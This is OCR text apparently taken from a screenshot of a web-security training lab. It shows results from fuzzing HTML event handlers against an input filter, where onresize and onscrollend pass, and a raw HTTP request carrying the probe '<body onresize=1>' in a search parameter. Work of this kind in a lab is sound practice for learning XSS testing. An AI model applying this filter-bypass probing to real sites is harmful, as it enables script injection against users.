 80 onrepeat 400 119
81 onreset 400 119
82 onresize 200 5413
83 onscroll 400 119
84 onscrollend 200 5416
85 onsearch 400 119
86 onseeked 400 119
87 onseeking 400 119
88 onselect 400 119
Request Response
Pretty Raw Hex \n
1 GET /?search=<body%20onresize=1> HTTP/2
2 Host: 0a970017034453f38023c642004c0016.web-security-academy.net
3 Cookie: session=8m62AVMosY8SOOahoBwLxCwNwXfCcZZ9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a970017034453f38023c642004c0016.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers